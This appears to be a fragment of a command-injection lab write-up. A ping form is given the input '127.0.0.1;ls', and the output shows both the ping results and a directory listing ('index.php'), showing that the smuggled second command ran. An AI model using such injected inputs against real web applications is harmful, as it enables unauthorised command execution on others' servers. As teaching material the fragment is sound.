 PING
127.0.0.1;ls
PING
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.019 ms
64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.054 ms
64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.050 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 packets received, 0% packet loss
round-trip min/avg/max = 0.019/0.041/0.054 ms
index.php